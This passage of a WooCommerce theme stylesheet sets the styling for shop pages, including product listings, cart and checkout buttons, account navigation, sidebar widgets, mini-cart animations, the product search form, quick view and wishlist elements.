	color: #828282;
	background-color: #fbfbfb;
}

.woocommerce.woocommerce-page .woocommerce-result-count {
	font-size: 13px;
	color: #767676;
}

.woocommerce.woocommerce-page.single-product .single_add_to_cart_button {
	padding: 10px 10px;
	letter-spacing: 1px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce-cart.woocommerce-page .woocommerce .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
}

.woocommerce-checkout.woocommerce-page .woocommerce .woocommerce-checkout-payment .place-order [name="woocommerce_checkout_place_order"].button {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 12px;
	padding: 10px 14px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 10px 0px 10px 10px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li {
	margin-bottom: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li a::before {
	content: "\f105";
	margin-right: 4px;
	font-family: fontawesome;
	margin-right: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-EditAccountForm [name="save_account_details"].button,
.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-content [name="save_address"].button {
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1px;
	margin-top: 15px;
	font-size: 13px;
	padding: 8px 12px;
}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a {
	margin-left: 4px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-size: 1.1em;
}

.woocommerce.single-product #comments {
	padding-bottom: 10px;
}


/* bs 4 fixes */

.woocommerce-page .col-1,
.woocommerce-page .col-2 {
	max-width: none;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-page form.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 10px;
}

.woocommerce-page form.checkout.woocommerce-checkout {
	padding-top: 10px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

.woocommerce-checkout.woocommerce-page .form-row,
.woocommerce-account.woocommerce-page .form-row {
	display: block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	border: 1px solid;
	overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px 0px 0px 0px;
	padding: 4px 11px;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	left: 0;
	right: auto;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing: 1px;
}

.single-product span.onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px;
	padding: 4px 11px;
	top: 0;
	left: 0;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product-category .woocommerce-loop-category__title {
  text-align: center;
  padding-top: 16px;
}

.woocommerce ul.products li.product .star-rating {
	margin: 0 auto;
	padding: 0 0 20px 0;
	display: none;
}

.woocommerce ul.products li.product .price {
	text-align: center;
}

.woocommerce ul.products li.product .button {
	margin: 10px auto;
	display: table;
	position: relative;
	top: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	padding: 8px 10px;
	text-transform: capitalize;
}

.woocommerce a.added_to_cart {
	margin: 22px auto;
	display: table;
	padding: 2px 30px;
	border: 1px solid;
	letter-spacing: 1px;
	font-size: 12px;
	text-transform: capitalize;
}


/* tabs on single products */

.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: block;
	width: 100%;
	border-top: 1px solid;
	border-bottom: 1px solid;
	text-align: center;
	border-color: #eaeaea;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
	background-color: unset;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border-bottom-right-radius: 0;
	box-shadow: 0 0 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 2px 12px;
	text-transform: capitalize;
	letter-spacing: 1px;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.related.products h2 {
	padding-bottom: 10px;
	text-transform: capitalize;
}


/* Sidebar widgets only woo's */

.widget_sidebar_main.widget_price_filter form {
	padding: 0px 10px;
}

.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__total,
.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding: 0px 10px;
}

.woocommerce ul.product_list_widget,
.woocommerce.widget_rating_filter ul {
	padding-left: 10px;
	padding-right: 10px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 80px;
}

.woocommerce .widget_sidebar_main ul.cart_list li,
.woocommerce .widget_sidebar_main ul.product_list_widget li {
	border-bottom: 1px solid #eee;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li:last-child {
	border: 0;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: auto;
}

.widget_sidebar_main ul.product_list_widget li .star-rating,
.widgets_footer ul.product_list_widget li .star-rating {
	display: none;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list {
	margin: 0 14px;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li {
	border-bottom: 1px solid #eee;
	padding: 8px 0;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li:last-child {
	border-bottom: 0;
}


/* Sidebar widgets only woo's END */


/* for sidebar mini cart */

.side-menu-menu-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 10px;
	left: 0;
	line-height: 0px;
}

.side-menu-menu-wrap .woocommerce-mini-cart__total.total {
	margin-top: 20px;
}

@-webkit-keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

@keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

.di-cart-count-animate {
	background-color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: bold;
	padding: 2px 7px;
	position: relative;
	left: 21px;
	bottom: 63px;
	z-index: 10;
	-webkit-animation-name: di-cartbox-transition;
	-webkit-animation-duration: 2s;
	-webkit-animation-timing-function: linear;
	animation-name: di-cartbox-transition;
	animation-duration: 2s;
	animation-timing-function: linear;
	border: 1px solid;
}

.side-menu-menu-wrap .woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 3px double;
}

@-webkit-keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

@keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

.di-shopping-basket {
	-webkit-animation: di-rotation 2s 1 linear;
	animation: di-rotation 2s 1 linear;
}


/* for sidebar mini cart END */

.woocommerce.widget_shopping_cart .buttons a {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: normal;
	letter-spacing: .5px;
}

.side-menu-menu-wrap .woocommerce ul.cart_list li img,
.side-menu-menu-wrap .woocommerce ul.product_list_widget li img {
	display: none;
}


/* Woo Product search form widget*/

.woocommerce.widget_product_search input[type="text"] {
	border: 1px solid #ddd;
	color: #555;
	font-size: 14px;
	height: 40px;
	padding: 10px 55px 10px 10px;
	width: 100%;
}

.woocommerce.widget_product_search input[type="text"]:focus {
	outline: 1px dotted;
}

.woocommerce.widget_product_search button[type="submit"] {
	border: medium none;
	color: #fff;
	height: 40px;
	position: relative;
	right: 0px;
	bottom: 40px;
	width: 50px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: #000000;
	cursor: pointer;
	float: right;
}

.woocommerce.widget_product_search button[type="submit"]:hover {
	background-color: #ff2c1e;
}


/* Woo Product search form widget END */


/* Quick View */

.woocommerce ul.products li.product .button.yith-wcqv-button {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
	position: absolute;
	top: 30%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	text-align: center;
}

.woocommerce ul.products li.product:hover .button.yith-wcqv-button {
	visibility: visible;
	opacity: 1;
}


/* Quick View END */


/* tinv-wishlist */

.woocommerce ul.products li.product .tinv-wishlist {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
}

.woocommerce ul.products li.product:hover .tinv-wishlist {
	visibility: visible;
	opacity: 1;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist-text,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist-text {
	display: none;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after {
	position: absolute;
	right: 0px;
	display: block;
	top: -10px;
}

.single-product .entry-summary .tinvwl_add_to_wishlist_button {
	border: 1px solid;
	text-transform: capitalize;
	padding: 4px 10px;
}

.tinv-wishlist.woocommerce.tinv-wishlist-clear .button.tinvwl-break-input.tinvwl-break-checkbox {
	padding: 11px 10px;
	letter-spacing: 1px;
}


/* tinv-wishlist END */

.product_meta.singletags {
	float: left;
}
